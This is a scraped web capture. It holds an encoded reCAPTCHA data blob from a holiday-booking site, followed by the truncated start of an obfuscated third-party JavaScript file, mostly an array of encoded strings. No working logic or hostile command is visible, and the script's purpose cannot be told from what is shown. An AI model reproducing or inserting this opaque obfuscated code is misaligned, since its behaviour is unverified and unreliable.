EOZyXDg8KEThBlSsOYw45JG8Kaw5XCgA7Dk25+w71PC0Zlw5MrWHjDpyHCkQTDm8Omw4rCtCwxA3jCoW01w4zDgMKbYmVPLE7DrEsCdcKqwqTCoW/CgjrCosOfwpvDuCjCp2PCn8Onwo7DoMKRVMO9wqIrPGoAAlbCiUXCo29dw4/Dv8OPWgQzJMOZwo/[base64]/CnMKVI8Kew68zworCqkMJI8ORw4HCokPDtRTCpMKywoVXwo9CAH1mwr3Dg8KUw6HClDdUw4vDhcK+wrh3b0ZzwoDDphXCoQNMw6TDj1/DnDVEw5HDgA3CkVJTw4bCrwHDnsOzLMKuBsK7wq3DqijCu8OIBcO1ZW9TwprDgW7Cn8KEwqnDmMKfQcODwo/DvVlnFMKBw6HDlcKFdcO1w5DCqsOZPcOTwq52w5JHc3I/[base64]/DvsKfTDTCmcOowo5MXcKZw5wXwpjDtAPCi8O4OQZBOXUWbcOLUUo1w53ClTzDiXjCmm7Cj8Kzw5nDtk9VVkgpwqPDjm9iwoR8wp04IMO/WSjDscKHf8OqwqlaK8OVw7nCn8KkeB/[base64]/CrMKpWsKmw73CnTpVw6JaJXEHfX/[base64]/G8KBCsKMwqIIwrjCu8Khw78RAh1BIMKRG1caGWF2wrjDqzHCqBtYdxIew4bCgTRzw7nCjV9sw4/DsgDDscKnD8KwAlA/woTCosKAwqTDhMOFw7HCvcO0worDusKpwqLDpHDCk3Muw4ZWwr7DrWnCv8KBD3N0STV6wqcWHls5w5AKIcOpZ2RYTw/[base64]/[base64]/DicOIwrfCl8KEHULDlzbDsMOBPMO4w6gmWxs8PhvDuBl0wqHDmWp4S8OswpDCt8OWew0kwoE/[base64]/[base64]/wo3DsMOcRcOneMO8w5VzGlwdZ8KAw53CicKMYsOFc3paIMO8w7Vnw5bCsXoEw53CqMOlwpQJw6hOw5XCv3XDikbDmmrClcKTc8OWfCRGwqzDt1jDsgQxbUTCmCTClsOjwr/[base64]/[base64]/[base64]/[base64]/CkUfDisOfw5LDsiERO8KNDh7CiSPDmMOmw5zCsjQ5LUDCinPDkMOEBsK4w4TDlzjChFrCnxt3w7LCsMKvEELCpScnYwLCm8OFbMK7GVXDkgPDmsOCd8K2H8OEw77Dm3cLw7TDkcKZEhk6w7nDmiLDoXJdwosSwqLCvU1JMx7ChC3Cmw4aK2PCkSHClk/[base64]/WcKiwpXDosKYw5hiLsK9JQoFw4kTccKjw7vDgjUhwp/[base64]/Cj2J3NBUpw5rCqMOUb8OeHGEhwqTDvsKdw63ChcOqwpUqwr/DscOPAMOnw73CgsOANQQow6LDl3TDnGDDvknCowPDqVfCg35fR3gZwopBwp/[base64]/[base64]/wrMONwdaIsKaNMOwwpNTdhNRwoRVw5/DgsOpw74+woTDqCNswrjCuUQJw6fCvcOHC1rDu8OwwqRhw5TDkxDCkF/DucKaw4FJwrzCkG7Ds8Oqw5one8OLSFDDisOOw7xyIcKbZ8KXwoBHw7d8CcOHwpNIw58FLizChRIowo1oVCrCgRVVODvCgRLDgk8Jwopbw7/DnENZfcO3R8KcLxnCvcOMw7TCg0lnw5TDlMO2MsOIKsKYJnoXwqXCpMKnGcK/w6J7wqY7wprDkD3CpnxySXcJecO2w5YDKcKZw5rCsMKmwrASRwdpwr7DpS/DmMKgBH1YHwnClAnDgwwJOFZqw5fDpmhCUMKfXsO1CgjCg8KWw5rCuhXDusOmUlDCgMKAwqtnw5YyOiBecBnDqMOoM8OyKn8XPcKgw71ZwqvCpXDDp1lgwrLCksO8XcOQN0PCkydyw5ABwpfDnsKVCHTChnt8E8Opwq/DqcO7SMOxw6rClWbDrRUeaMKgcQdRBsKeN8KUwrAGw40Pw4PChMOjw5bCh2o+w6DCl1F9ZMOgwrx8I8KUPlwDecOXwprDp8OLw4nCtVLCsMK2w4PDm3jDok/DjAzDlsOwDG3DvS7CtzfDshBlwqgrw5BGw6LCi2ARwoDDonNdw7XCpifCsxTDhzjCvsK3wp8tw5zDrMOUEhLCmi/Cg0dFFCXDg8ORwq3Do8KgPsKFw6sXwqHDiW81w7nDpyQGecOTw4zCsMKlAMKDwqowwp/Dm8OqR8KbwrXCmx/CnsKVEWdCByVfw5jCtTfCp8KcwptSw6LCpMKgw6zCucKXw4cJGzl6wrxYwrs3KD8NXcKCJUzChw8GCcOVw7kKwrcJwqvCqVvCu8KkJQLDmcKnwpM7w5YQD8Oewp/[base64]/ChsO/w6VUOTgowoDCngrCugfDocO/[base64]/Zm0KN8KVworChMOGEcOkw7UQVMOGw7IOIxPDtR3CicOawrRMH8K1w605TDNXwpJiFcOeCsOAw5I9W8KpPRAHwrzCmcKmwp8pw5fDicKaXm3ChG7CqnFNJMKQw5cvwoDCmWgTZEwgM1oCwoI7Jlx3KsOMJgc+C2/Dl8KSL8KRwpXDpMOdw5PCjToSL8KEwrbDmxJKEcO/w7F4HVnCoAdSZGgow5HDvsO2woXDtVHDuSFhLsKHDhY0w5/DiFp2woTDgjLClmFWwrTCphQpIWTCplN0wqnCl3/CgcKJw5t/WMKFw5N3OT7CvGLDuEJYD8KDw64vQcOZAgswEBh6KjjCr2pYGMOyEcOrwoUIKWUkw6I+wpDCmWpfBMOgecKrWhfDkzVpeMOewo/CnMK+M8OXw4xGw6HDsAMXOFA8HcO/FWfClMOAw78UP8OfwoU8O1wkwprDkcK2wqPDv8KqO8KDw6cFdMKowqPDphbCjcKMPcKUw4ALw4XDjz0pRUjClMOfMG52E8OsDzUcMB/DiD/Dh8OnwoXDg1saEgcXCn3CssO6QcK2QQI0wpcIIcOGw7leK8OYBcOIwroSHWVVwrXDhMO6aBrDmsK/[base64]/CvU/Dm8Kdw6/DksO9w6wOBFPCmDt6wpQgfBIMQ8KiPUZzFFDDjyt7SxJoTmc+XlQXbBzDqT9WXcKhw6wJw5rCg8OHVcOZw5scw6heenbCj8O/wrhNFUvCnG9uw4rDq8KNUMO0w5F2V8KQwpfCo8OEw4XDswbDgcKYw4xbQDvDosKrN8KCQcO/[base64]/[base64]/Bm/DrmHDkx4pBMKsU8KlfSQQw6zCuAhzVcKpw75pwpo5wolDwpAWw5TDicOddsKeUsOnaVUXwrA7w4A3w7/Dq2ckGXPDjV5gOktCw7tiOyspwpRYbhnDvMKlPh02OWEsw5TCtzdkWsKMw5Imw5vCmsOyPkxHw4zDliVdw4A/BHbCoksoFsOmw5Zlw4rCjcORWsOMOA/DgUtHwpnCssKtbX5Bw6nCiG5Nw6jCoV/DtcKywr4QY8KpwotaZ8OGfRnDsRlJwoRow5EIwqjCkB7CisKpLEXDnxzDiybDuCjCjGxxwpAdY2/Cj2PCnlQjNMKiw5/Dt8KdIwvDvlZcw7vDjcOrwo9XPW7DnMKuXsOKBMOHwrFNMjvCm8KLZD/DisKwLX5hVMKqw7DDmRPCu8ORwo7CgWPCpUclw6nDicKEbMKRw73CpMKmw7zCukPCkVIEOcOXIWbCimvDtmwcWsK4LzYmw7ZyERN/NsOcwpfCmcK1ZsK4w7fCplRewoBzwqzClDXDjsOGwohCwqvDuTTDrwTDjktcUMO/[base64]/Cr8KyEwdUaMKLOgLCqWrCtVZWTg43w7PCmcKgwpnChiPDn8OlwpAwEsK/w77DiFnCm8KUTcKIw4AcEMKGwrHDpg3DnDfCvMKJwp3CmDbDvcKpb8OGw6vCrGw1AcKnwpt8MMOdXzVxYsK+w6xvwpYdw7/DiVVVwoHDkFR7dmULccKyJgYGDHzDk3dTdz9cJTU2Rj7DvRzDlhLCpB7CpMKhOyXDiCTDjS1Cw4vDvzoMwp4Cw6/DkHfCsUpkURHCg24Mw5TDqWXDv8KFdmDDuWJIwp1UDGrChsKdw6FVw6DCggYYBR4MwoQzX8OVGHzCtsONw783bcKHLMK5w4gGwpB9wo97w4XCncKpQT/[base64]/w5BQw6tCfMOLwp7Dj8O9KMKRwpDCixzCnsKiwpPCncK6THPCocOtw5QFwpxowqgjw5Qzw7jDsBPCt8KKw4XDn8KPw6vDs8OlwrZMwonDiyXDll4+wrHDgTDCpMOqBQYFejDDoRnCgn4CGnN1wprCnsKKwqDDtcObNcONGRwIw5V3w4Jiw5/Dn8KgwoByOcO9TVUbE8OTw4kyw5YDRQsyw58LUcKRw7A+wrjDvMKCw5Iqw5fDpMOoOcOUOMKMGMK+wojDmcKLwrYXeE8YMVVEFMKww63Dk8KWwqbCnsKkw71kwr85J0wwKDLCmSR9w7YrE8O2w4HCogzDncK8fCXCk8KPwp/CuMKPA8O/w63Dt8Ozw5HCkFbClUwxwo/CjsO6wpARw5gew43Cm8K9w7w6fcKAEMOHWMO6w6XDvHMYah0aw4/CgD03woDCnMO7w4d+GMO1w4oXw6nCn8Kxw5xqwoA5KC52BMKww4lkwotlSFfDsMKLCSE/w6k4GFfDkcOlw4FRc8KrwrLDlGcbw4hiwq3CpkPDqm1Fw7/DhgEcHEJzISJpQ8KjwogWwrkHXsO3wqcawo9AegXCt8KOw6Fqw4xXHMOzw7vDvjJRwrjDu07DiyJQMlw9w6ESaMKQGMK0w70iw7AmBcKUw57ClUfCrR3CqMOHw4DCksODbC/CkBzCpTMvwqVZwpsePyQbw7PDo8OcKix9QsOkwrd6FFcOwqJ5J2fCnUJfAMO1wrUvw6BjFsOidMK4Qx0xw5DCpAZIEiw6RcKiw54ccMKIwojCuF0/w7vCtMO0w55vw6E8wprCjsOnw4bDjMOfOzHDmcKywoQZwqV3wrkiwpwycsOKScKzw7ZKw6ocFV7CsEvCqsO8asOuQ0wfwqo9PcKxDQ7DuSkVScK6AsKreMOSPMOmw5PCqcODwq3CpMO5O8OTQsKQw63Ct0phw6rDu2rCtMKQYxbDn1IJFMKjUcOewr/DugkUacOzGMKEwqESUcOuSUNxUTPDlB8rwrXCvsK4w7ZAw5k9BGs8HjPCghPDs8K3w7V7QUgAw6vDhxvCsgMdUSlYeMOXwqUXLzd7W8Kdw6HDjcOWc8KEw5BlWms0FcO/w5UUFsO7w5TClMONIMOBAy9jwoLDhCjDkcODGHvCn8OXezIfw47ChiLCvk/DtCAMwoFbw50cw6dew6fDuCLCkXDDiQZkwqZiwrkbwpLDhsK/wr3CjMOmBVTDocKtfgodw7J9wpxkwpB0w6kFcFlBw4vDgMOlw77ClMObwr9Oa25YwpVCOXvCusOkwonCh8KBwqwbw7tIGBJoJS43R2xSwoRgwp/[base64]/ChcK8woHCmgjDmcKXK8OsD8Onw6g8ZzwZwqNCw6kZEBTCp1LCjQzCjTfCkg3CscKsHMOGw5sIwqnDkF3DjcKFwrxywpPDgsOpCzhmMcOdYMK6wqIiw6o/w4g/c2HDnBHCksOiAh7Ch8OcWVduw5VPb8K7w4Qtw4ohWEkLw5rDtxzDvTHDm8O0G8KbKTvDlHNAAcKcw4TDvMO8wrDCoBtqOybDjX/[base64]/CrMOmfMOtw4oIw4M4w6LCnMKzwrDDucKfwrLDvcKAw4TCl0o9BAzClsOGZsKmJE9xwot8wr3CqcKYw4fDjhLCpcKcwprChltoMGshMVzCo2/DuMOAw45EwqRCPcKPw5rDhMO7w4UPwqBUw4Mawqh8wrFmE8OnCcKlFsOzdsKdw58+JMOGT8OwwoLDgTDCssOcA2zCisOlw5piw5tjXksNVCjDhkdKwoPCuMOvdFM2wo/Cpy3DrHwQQ8KQe291Z2EdNMK2S3BnPMOQC8OTR3HDt8OdciPDnMKow4lbRVLDoMO/w6nDrhLDi13DlC51w7rCosKoDsOGcsKKRG7CssO6ccOPwr7CvBTCuDFYwp/CkcKTw5jCqDPDhxrDg8OdFMKcK0dHLsOPw4DDnsKawoASw4XDpMKgTsOGw6pMwrMgdj3DrcKEw4w1FSgwwrliLkXCvh7CqFrCvwdMwqcKC8KCwovDhDhwwpd0PXbDhSTCucKBRXwnw78OQsKgwoIzeMK/wpo\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hoseasons.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jNfElxAn2KmVGH4EzT/fHveanC5u8dprvSiYHrSbFa0\\u003d\x22,1,0,null,1,1768985983443,0,0,[32,243,164,174],null,[255,149,85,66],\x22RC-44NbKr-ssdgV_A\x22,null,null,null,null,null,\x220dAFcWeA6KW-EieLKaypPcj6BeePRH78mNH9MNu_UQBMAHSkNpANIqyI6cenxo3JLq7daaBPPIfrJ98Su_oxXAgjVHihDfIJbnsw\x22,1769068783336]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prisca.js
body_size: 73530
content:
var _0x6867144c=['WRPjFf4I','W6pdRSolnSo4','W5xdUSotjSoR','W71Quq7dQa','xmk+BSkVxa','CvVdOZ/dRG','WRGbWQVdKvy','wmkWW5GkuG','W6FdL8keW5PM','cduitcO','gCk0W4uAjG','jCoGW7alaq','W4RdKmkIpSkQ','jItdIvNdLG','DwddTCkuW68','W7JdP8kloN0','WOGDWOpdOLC','W4RdPmkJW4nH','W58bqdjT','yupdSxFdTa','W7PXW6q5W6O','jf3cOc/cRG','zNtcRCkMW6K','W5hdPSkUC8o3','ruD9yfS','aW04W750','v8k+nCkSW7C','WPuZWQRdHeG','zCkEwCkWCG','CuJdVsldRq','gL7dM8kLAq','gJ8pW75C','zsfzW7NcSq','d0/cSJtcRG','WQG6W5bWWRG','WQa+WRz6W6C','W708tfb6','pCk4W7aiEG','WOybWR/dRcO','WQnhlNlcJq','aSkrW4mTFG','FKddL1mw','yu/dRrhcKq','nNT0l8od','EmooW4X8WPy','cCkuWOylW60','txNcMSkfW7C','W77dVmk/DCov','wmkmW7tdKM0','z1ZdKI3cKq','ALBdPvWd','WPddNSkbW5LZ','t0lcI8kEW4i','WOymWQBcONS','WRycW4bjWRu','v8kxW5lcSqS','kKfqWPme','qWb8W5hcVG','CvNcRCkeW4q','AeZdT0u0','fGeVsZi','W6yKBSkiyG','sMZdLqddMq','WPxdISkhW5fS','W4JdPmkIdmo3','W7JdH8kSW5T5','W6VcPmkwFmk9','WP5arc4L','zKz4W4dcQa','gSkrW5u+sq','dmkCWOisW7K','WOb1WRBcKSoN','WQ89WRVcVuu','WOijWRHgW6q','qgdcImkkW7C','WOelWR7cQ2C','WOeMtSkRDW','W5ZcOv/dLdq','tfxcQCkQW44','W7tdOCoRdgy','W5hdKSkYuSop','W5KXwcD9','mCksEXvt','uSoRW7i2eW','c2jxW7BcQq','WP9Bsue7','y0hdRf4L','AXTRW7lcIq','W6Ktq8kTqq','WO8GWRVdJ1i','bZObDH4','W5/dQ8kwzSoW','WRDahxZcRq','WQ4xW5rhWQS','t8kwavlcQa','mSk+W6eBAG','WPrYWRhcU8oS','t8kEW5NcOWW','BCknlmkMW6e','W6LVWRdcLCop','F2T/W4FcIW','W5/cISkXxmkh','WRGFW55wWRK','W7VdQmkwxCoQ','W6mIBSkbCq','WR4YWR3dILm','fCkIWQiSea','hCkGwmkPka','ECkQySkrrq','rNTntZK','WObre0hcOG','fdFdPMldIa','qSkiWQ7cHcy','neVcTs/cTa','c1zsWPWR','W7mHucPf','W6BdKmkTW4rT','kmooW5JdGgW','DeFdS0G0','W4ddTCkiW6n0','W5FdM8kPsCoq','W4pcICkYxSkz','W43dI8kSumov','WRxdMmkGW55Y','evNdGc7cT8keW4e','g8owWR4Jka','z8o7zgVcQa','bSopW6ldGuS','W6fyif0J','pmk9FHXM','eLadl8oS','W4usWRZdPh8','DvtdTfddVW','W4hcPv/dLJK','C2FcK3xcLq','WPWFWPVcI3W','as7dSgNdHW','W7rbEYFdLa','gmkcyG9q','o8oqW47dMNG','p1zWEJK','kvNcVCkfW5u','W4JdRCoci8o8','w8kHlmkGWOK','W41BW77dR3i','EcTpW6VcRa','W7tdVCkoymo8','W43dNmkNv8om','sCkofmkFW4S','CfpdKwJdLa','p8krW5uyeW','c1exkSo4','q8kua0hcSW','BLddSHBcIa','DvFdOY3dTq','ANrDwvG','jrBdSuJdQW','WQKKWO17W6a','WQmdWPtdLYe','W4xdUmoxl8oW','A8oBW4XxWPS','mSkDW5Oquq','WQK2WO9IW6O','l2ldHCkuxG','pLHwWRVcGG','W77dR8kDtCoP','WQpcMCo9A8ku','dJK5fSkd','ldWZWPiw','lSkYW6SnEW','c8ogWOGwdW','vCkxcSkYW5W','W6f+W6WMW7C','dfvqWPWS','WPyBWPhcP2e','W6T4W6aXW6q','gfSkmCoO','y1FdHKRdUq','ACkpFSkMxq','gviqW5HM','W4FdLSkRvmot','b2OmW518','emkCWQSZW6S','W4eLAr3dVa','lmkRb8kXW5C','W7eajH5N','y8kiaSkMW4a','W7pdKCkEt8oE','bdxdOx/dGa','W4ZdSCkLWR9Y','W5RdPCoiigC','W7VcNmovoN0','WOSYWRVdGva','sezUzfK','smofW6bzWQi','W6hdQ8oOn2O','hthdSeFdGW','BK3dSJddPq','WQ8CWQBcReu','W75/W4ddJua','W7JdUSoKl3m','CZXPW6hcKa','wmkBdmkNW7G','DeldJsNcUW','W5biq1nd','tMxdNGVcGq','W71HW5ddJLO','dharW5LX','Ae3dTqNcJa','bmoJz3Lq','WPmAWRldTIe','WPmQW4PSWQe','W53cJ8kGsCkd','W7KPxd9F','EmkMF8knrW','aSoDgmo7iL/dVWhcSmobW5vsyG','W6RdK8k4W5PW','wSozW7C+eq','EuFdOXtcLG','fmocWQeXnW','vmksW5tcOqO','W7NdJmkTW5D8','a8kuWOSxW7S','W59/W7VdQfK','W7CMqJHl','WP4lW65KWOW','W6bIW5BdJLG','W7OSsmkEqa','W7ddMmkKW5P+','u3JcH8kmW7q','CSkPB8kvqG','WRzYlM3cHW','WOHGkKFcGG','W7FdQ8oUnw8','WRu7WOldHHO','bYhdUwJdMq','WRhdU8kBW5jZ','jLbWWPuJ','W4DFW5pdI1K','vfTZzLi','W4BdRSkNW6vw','W6/cSgldJum','WPVdLmoPnx0','nSodW43dIhS','EfRdQGZcHG','W7b0zCooW4e','W79DzIXN','hXSjWQrF','zSkZW6lcMJC','xLrZFf4','tKjRELG','nCkjW41kpq','W4BcHCkOsCk/','bxz5W5PV','WQi+WPrYW7q','W43cISk7xSkg','WO8GWRJcGLO','DfBdTgZdMG','W5X7wmolW7m','WQHguNtcOG','xYpdGL4Z','W7XfCIRdMG','h1tdTSkafq','cdW4yJW','W5FdSmosoSo+','WRjGWP3cS8o1','WOCOhmo9bW','jCoDW5NdGxy','ymkIdmkRW7K','sComW74MbG','WQueWRbhW6q','WOldO8o0W4Gn','WQfUWRFcH8o5','c8knWOKgW6y','W4O/WO8fW4W','WQzojhlcJa','W7pdTmkFCCou','hCksWOaFW6u','W4iGzCkidG','yJjpW7hcQG','y8klA8kjwW','tmoRW4KwjW','BhRcHSo8WO8','WOPNW47dM0y','W4pcMCkCuCkn','cvxdHmk5CG','vffPrvi','phFdOmkuW5G','mJ0sW51Y','dmkuWOirW78','fSkVW7mkW7W','ecqOW5Hj','W748DCkdDW','wCkxW4xcOHy','aSkgW6LwlG','W4Oea8kwvG','W6vXW78IW7i','nCkZW64aCG','WPnBs0WO','W58fWPbZW6C','W7P2W6u9W7C','BLZdPLmJ','DmkoW63cUXe','WPVdH8oxfuu','W5P/qmonW7q','xmopW7CWba','auruWOaQ','WPeBWQ3dSIG','tCkPhedcUW','b20tW4fT','W6/dKSknymoi','ae7dGmk5Da','WP3dISkiW4vY','rvjHE0C','W4ddOSkjBSo0','WPexWQPvWQi','W6a3WQ/cPs4','gSkuybHF','W50Hqa5C','W7X+W4tdI0m','AMRcMSktW5C','AmkPhfFcKq','f0b4W5NcHq','WPmPWRNdMei','EcLFW7xcTG','W77cNmoBrmkk','WQiBWQRdRXS','WORdOCobW48g','W6nvyCoYW4G','f8oFWQmXlG','f8kDW4GlFa','yLpdOIhdOG','W4ddT8klDSo+','gqhdQ2tdQW','WRRdJ8kDW6PW','WPWOWRNdMK0','jMhcLeNcUW','W7n5yCopW5i','W6BdM8oMamoq','WPzXWQZcVSoX','wmk0hglcRq','hZOuss8','wmofW7aTba','W4qeW5ZdVf8','W4xcSu3dGtW','W5VdTmklESo8','kvZcPZdcRG','CCkNW7NcMM0','W57cGeFdUb4','hK7dKCkPDG','b8kuyq1z','WQyLgL7cRq','as4rudC','x3VdKhOE','FKtdVwhdRG','W5VcK2pcTW4','asddSwCY','WOvywxqx','emkgWOb3xG','W4/dHmk7vCox','W60ZACkjCa','WPTxqLe2','smk9imkYW78','e8kgWPu4AW','l3ilW45H','f1BdTKJdKW','W5Xks8oPW5a','imkdW4HCnq','FCk5rCkTFW','D0ddRG/cHW','q8kVW67cMJa','tmkqW4VcPXy','c14qpSo4','W5pdUmoDomo6','W45AW4SXW7G','vmkkW4xcRG8','WOKZWQVdM1i','WOGHWQNdK1u','W4FcVCkjuCoR','g2TXWPie','WQ05WONdMvy','WQKwW6vXWRO','WPiKtZXB','W4z9WOGJW7S','W7mHAqLH','zeVdRaZcHW','W6nUBW3dIW','CY1FW6tcTW','CN3dP0a2','WQLFm2dcGq','W6rmyZNdMa','WOe1WRrmW48','fHCbkJ4','ESkKW5FcHcu','cSk9vsvf','WRmHW4T7W58','W7aYwJPh','t3hcNWBdTa','WRidWPddML4','W5m9tIXL','o8oZoelcGZCyWRS','W4PWW4KEW74','W6bkyIBdKW','WQjdWOJcSCoU','jConW4KJlq','dSk/W4LmjG','x23dU0Cf','oLSOnSoi','W45BW73dP1m','W73cNmogfMO','W47cICkTv8ke','bHqRW7XR','hSkBWOStW74','W4NcISk2xCky','W4tcVeRdKd0','hZOgrs0','W5hdK8kaW7b/','WO9ju3Ch','wSk3mCkGW6y','rITVWPJdKW','gHCSW79J','aa8fW6f/','WPVdNmkyW4jI','W7xdKCkNW5DH','W5TDW5VdN0K','h1XQW5NcNa','nsZdHKVdMG','AvRdUXtcKq','p8k/W6emCa','WRqkWQtdTJS','oSkzW5Deja','axupk8oh','W417W5/dJh0','asddUhRdGa','WR1dnMFcHq','tupdLtZdKG','DhddS3ddJW','W4ZdPmkABmou','WOfhevlcLW','pWZdOetdVq','W5hdQCknF8o1','W4aJWP1tW6G4gG','CdXZuSo2','DCopW5LGWOm','W7jcAmoVW5C','f8oFW6pdM2C','W7ldQ8oKnMC','W44szHLN','W63dKmkeWQPM','mctcRbO','WQLgowtcIq','W7ddV8oYm2i','rmkTmSkQW7u','cej1W5RcIq','k8obW5RdG3m','W6/dL8kVW4nI','e2KkW49M','px3dL8kktW','W47dGCkGvCov','iLxcMc7cKa','ttXpWPJcVW','AsPfW6xcVW','CSkVa8kUzq','bZ4oCt0','xmkPW7pcJci','avHWW4JcGG','W6pdTSotmmot','eZtdU0tdVq','WPTEqvq5','W4VdTmkCq8ow','W4pcPL/dLGe','b0vSW6Ly','kwJcMapcGG','W5ddNmoYnNu','iSofW5VdIMW','aCkcWQThoq','nCooW4hdMhG','W4NcH8kWsmkl','lSkrW5jAnW','jIL+WRGi','BSo6W5qfcq','WOSdWPJcP08','W6jSW7eKWOS','A8kcdeVcVq','he5BWO4G','W77dVmoYn3i','W6ldUCoVnNa','k8oyWOCEcq','W4LAW73dHxW','aeddGCkKAq','WPJdGCkCW4bX','z8kAhLFcNq','h8oAWQGPiq','W6jyACo+W5i','WQa1WRafW4W','W5BdKCkFW6nX','a8krW6OyxG','W7ddPSoGkhC','hSkaDmkpCG','W6iNWQxcPuK','W63cRKldMdK','W75fAc3dKG','kSkQvZLd','i8kaW4benW','DmopW4L8WPq','AIvwW7pcSW','W4hcPvVdJJK','dgPoWRu3','tCkFW4xcQWy','W4pdVCkxvSo7','jCkZW74FFW','W4tcRKtdKsO','jmkxW7mABq','WQtcNMpdQJ8','veDQAe8','j1xcHsRcGq','WODNWONdIdy','oKvYWROi','yCkxdSkRWOK','C8orW4P1W7C','W4PxW4CbW7m','ASobW7mkla','WO7dGmkwW59T','WOrCw1eT','WOumWRldRtK','mYBdHWtdUW','sMNcGmkuW7m','WRydW5DnWQe','h8kkWPSwW6u','W6dcGmkSwmox','W5HCW4aRW5u','qvNcRCk9W4O','WP0lWR/cOxi','WRNcMSoRgSol','hCksWPSkW6a','A3zmCN4','dSkIqajd','x0VdJ2WA','q8ksW415iq','e8kaW6iseW','W6tcOfBdTci','WRSoW5ZdQIS','ef1zWPe2','WP0MWR/dGuO','WPaDW5tcVCoe','W4FdTSkSwmoo','BwFdHKRdNW','ne4AW4bK','W5ldL8oio2W','f8kBWOWuW6y','rCogW7eleG','p8kxuqnd','rfJcISk1W6m','i8kxW51FjW','WP4jWQRdNMG','ktidW4Pc','W6zhCsZdGW','u2NdMJlcOG','W6/dKCkpqCoW','BehdKx/dOa','W7VdVmkQW5vI','WRmIWODNW7O','WRWJWOrZW6y','cCkHWRilWRLEWPpdHMWL','hZWZvdm','W6BdUCoTmwa','WQBcVCkcASok','zSkRW4hcHdO','k1pcOspcUG','WQOiW4bvWRO','W7iLxJvT','evmtomo8','kf3cQstcUW','W4xdMmoeyCoH','WOylWQNdQJ8','WOjAwfW6','WP5rWRhcPuu','jSk7W7ykFa','p1FcTYlcUW','WQrNWOtdPJG','e8kzFX1F','rSkJb0RcHa','W7G0wCoOW7K','WQicW4vxWQe','tthdUaVdVa','W69rzCoKW5i','W6qNF8krEa','ALpdHsJdGW','tCkxW4JcQGy','nIelgwldLI4WWO50','W5tdSSkjASoW','W7XIW4/cS3y','W7FcGmkkq8om','CCouW5b1WP4','W7mqqHjL','W7KXrZfE','Dd9WW7VdHG','BSoJW4iknG','nCohW4JdI28','CmkVy8klqW','W5POW57dRvW','W7RdVCowv00','W7L1W6eJW70','b8oEW4JdLf4','W7PzzSoZW5O','sNzlrvi','WP11yLTa','rMpdOWNdQq','WRmIWOrJW7a','W6xdJSk7W4f2','EdVcMrJcUq','zCk5zmkBra','mCk8uXzG','WRWyWPtdN2i','dwDoW4X+','W7BdI8kKESoX','zvldSJFdPa','cgifW4jK','W6rPW6a/W7G','W4tdUSowmmo2','WPJdTCo1cKe','W6fpzctdIa','WOT0WRpcRgu','WQTNWQJcJmoZ','bLDsWPOK','WQyAWOBdGam','B8odtCkBW4y','WQKFW4TuWP0','FKz9EeC','WQBcVCkjD8oR','W5ldN8kWxmoo','DvxcO8kOW5C','W6TzBJNdGa','D3m7m8oR','d0uLW49p','emkizX5h','tWfZW5dcRW','yK3dQ0m0','pGRdUfZdLG','j0mJAYG','WR1mkNdcHW','WOK+WRxdIf0','DmkOW4RcOGa','W5iLuHbh','WO9XWR/cOCoR','WPCkWQddTsa','W6xdKSkGW59M','WPuUW7fNWOe','A8k/ySksra','W5ddGCkEv0i','WOaSWQZcGuC','ySkGF8kdvW','e10PcCo4','dxGSgmoQ','WQGjWOrgW60','WOvkqvOJ','W6ldK8kRW4TX','WPGKWRVdNvC','d1rwWO8R','nt8VAGW','wCkxdKVcOW','sKj5yKq','W5tdU8khFmo/','W6NdLSk4W4f8','oxBcOGlcJq','D3NdR3BcOG','l8k8W6mlDW','W614W7nDW6e','W5RdOmo3fmou','EuhcNXZdJG','WOzTWQlcPmo5','W6RdM8kAW4HY','gxZcNJ3cRa','yJKuf8o6','W6OGymkuza','FglcJui7','W7ddVmkEW51w','h1zVWRO3','r8kddwlcPa','t8kwbe3cRa','amk+WO0ZW60','WO15fuFcTW','zJjmW6FcSG','yInrW6tcVG','lraQW6TY','pmkxW4Xppq','AKzAW4dcKG','W7tdTCoRm2G','WOZdJmkyW5fX','f0aon8o8','qSk0W4xcJdy','WPXfx0m0','W6GKw8kcEW','B1BdOeqZ','W4RdVmkjECoX','mvGJm8oE','BLldOMZdPG','WQ0tWOpdRG','sSoDW6Kraa','mhKygSo3','WR5DkhhcIW','FNjDFLm','qSkbW5FcPrS','iSoDW5NdHhK','vSkEWQTrhG','WOKGW49xWQS','wmkAbKFcUa','W6rkB8oSW4G','qmkjW4Hlmq','dexdM8k6BW','W5RcSKVdNWC','F8oTW6awWQ8','W70SECkbDa','WPXQfvNcJG','sLxdKvFdVG','EKFdPcldUq','dGy5W4vc','oSogW5ZdIxO','W5tdGCoklwi','b8kpyX9w','W5/cKCkTsmki','wmk5W7xdOuO','Awn0rwi','wv/dJcCc','WOS7WR3dH1y','WRKeW4vuWQK','WP1ZWRxcUCoS','W65BySoTW5y','W43dQCk6WR9V','dtuosIu','cKrzWO8I','uvJcIKVdHa','pSkIW6SjDW','d2JcHb/cPq','W4JcRmk8imkf','gmohWOXxoW','mCoeW4FdJ20','EmkSF8keqW','W7JdV8oexmoN','hL1SW5dcHW','W5ddH8k7tmoO','t2BdVdFcSW','t8oeW7TQWP0','WRmOWQ7dLdG','ESkwW4ZcIaG','WRG1WP5XW6S','aCkXW4fZpG','oYWmW4zf','ntFdM2pdOq','ASorW413WP4','WO93WRNcPmo2','WOLrWRJcPum','W5ddQmklW6jd','W6CZFmknga','W7ZdGmkUA8oG','zZKMW6ddKW','FSkOsmkJFW','hf0mk8oK','xCokW740dq','luRdNZBcJW','W6S+zSktzG','cgdcQmk1Dq','j0zFWPOc','WPLbu1S/','wmkmW5FcUGa','WQmaWRhcV00','gLmFmCoS','z2rYWROW','dSoBWQ4Gkq','WOiFWRJcVM4','DKJdHxSG','sM3dVgtdMG','W6hdTCo2o2m','tvvUELu','p8kjW4jsjq','ifxcOJFcQG','W57cOu3dLZ0','W5H1wmo/W6e','FuVdQKuZ','ECogW45VWPy','W6/cLSkWDmkM','WP46WQlcGwm','BNforeC','f116W4hcNW','vSkwW4pcUba','WP1CoKxcGG','WPPBrXNcGa','WO8ZWR3dJL0','W4hdR8k